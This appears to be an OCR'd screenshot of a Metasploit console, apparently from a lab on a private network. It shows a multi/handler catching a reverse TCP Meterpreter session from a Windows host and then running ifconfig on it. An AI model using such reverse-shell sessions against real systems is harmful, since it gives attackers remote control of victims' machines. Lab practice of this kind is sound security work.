 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.19.128:4444
[*] Sending stage (199238 bytes) to 192.168.19.1
[*] Meterpreter session 1 opened (192.168.19.128:4444 → 192.168.19.1:49752) at 2026-05-17 07:55:
55 -0400
meterpreter > ifconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  5
============
Name         : Microsoft Teredo Tunneling Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : 2001:0:4625:9904:284d:f762:9885:757e
IPv6 Netmask : ffff:ffff:ffff:ffff::
IPv6 Address : fe80::284d:f762:9885:757e
IPv6 Netmask : ffff:ffff:ffff:ffff::
KALI